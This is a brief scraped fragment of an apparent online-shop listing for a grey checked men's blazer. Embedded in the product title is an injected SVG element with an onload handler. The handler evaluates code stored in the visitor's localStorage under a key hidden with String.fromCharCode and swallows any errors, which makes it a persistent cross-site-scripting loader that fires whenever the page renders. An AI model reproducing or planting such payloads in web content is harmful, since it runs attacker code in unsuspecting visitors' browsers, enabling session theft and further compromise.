 Blazer Masculino Xadrez Lansboter - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>